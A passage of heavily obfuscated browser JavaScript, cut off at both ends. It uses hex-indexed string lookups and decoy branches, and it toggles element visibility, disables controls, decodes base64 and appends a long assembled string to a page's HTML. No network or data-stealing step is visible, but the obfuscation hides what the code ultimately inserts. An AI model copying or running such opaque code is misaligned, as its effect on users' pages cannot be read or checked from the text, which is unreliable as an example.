_0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2ccaa4(-0x4a6,-0x12a,0xfa,-0x116,0x171)+_0x15b0be(-0x1b4,0x189,0x99,0x20c,0x280)+_0x2ccaa4(0x210,-0xc1,-0x3e8,0x114,0x3a)+_0x15b0be(0x75,0x419,0x7e2,0x7ce,0x4a4)+_0x25d094(0x4e9,0xcf0,0x6a8,0x8d1,0x9cd)+_0x8af58f(0x59d,0x64b,-0x1b,0x630,0x387)+_0xcf322c(0xa02,0x73f,0xb3a,0xa5e,0xb0a)+_0x8af58f(0x89f,0xa79,0xabd,0x5b9,0x92d)+_0x25d094(0x2e3,0x628,0x5ab,0x3d5,0x1e9)+_0x8af58f(0x5ba,-0x58,0x4a8,0x5e,0x3b7)+_0x2ccaa4(0x147,-0x1fb,-0x3a6,0xbf,-0x651)+_0x15b0be(0x32,0x127,-0x305,-0x41,0x235)+_0x25d094(0x647,0x767,0x520,0x8c8,0x8f1)+_0xcf322c(-0xa3,0x109,-0x18,-0x373,-0x203)+_0x8af58f(0x985,0x9a9,0x8d6,0xe0b,0xab9)+_0x15b0be(0x4ca,0x3b6,0x3e7,0x1b9,0x64e)+_0x8af58f(0xbb5,0x7f3,0x983,0x95b,0xa8b)+_0x2ccaa4(0x3a3,0x640,0x715,0x8ab,0x7bd)+_0x8af58f(0x856,0x5df,0x7e2,0x8b4,0x5a9)+_0xcf322c(0x8ec,0x484,0x1bf,0x7d6,0x7c6)+_0x15b0be(-0x18,0x2bf,0x60f,0x401,0x657)+_0xcf322c(0x81c,0x6f4,0x8e1,0x397,0x266)+_0x15b0be(0x1f5,-0x152,0x14d,-0x30c,-0x170)+_0x2ccaa4(0x18a,0x564,0x269,0x5ea,0x2a3)+_0x25d094(0x724,0xc5b,0xcdf,0x9cf,0xc26)+_0xcf322c(0x357,0x779,0x309,0xa6e,0xb5d)+_0x8af58f(0x3fb,0x836,0x2f6,0x4dc,0x471)+_0xcf322c(0x346,-0xf6,-0x37f,0x290,-0xc1)+_0xcf322c(0x4ad,0x5ff,0x5fe,0x259,0x3db)+_0x2ccaa4(0x134,0x44,-0x67,-0x39d,0x378)+_0x15b0be(0x303,0x32a,0x179,0x36d,0x1e1)+_0x25d094(0x57d,0xc84,0xc05,0x8a4,0x54b)+_0x2ccaa4(0x5a0,0x3d6,0x558,0x32,0x7df)+_0xcf322c(0x58d,0x3d7,0x772,0xc,0x4c2)+_0xcf322c(0x8d4,0x481,0x579,0x425,0x589)+_0x15b0be(0x468,0x327,-0x127,0x175,0x31)+_0x2ccaa4(0x1e7,0x1cf,0x64e,0x2bb,0x39b)+_0x8af58f(0x686,0x69e,0x5cb,0xc9c,0xa19)+_0x8af58f(0x5f2,0x82,-0xf3,0x9c,0x303)+_0x8af58f(0x468,0x401,0x6f9,0x566,0x2e9)+_0x2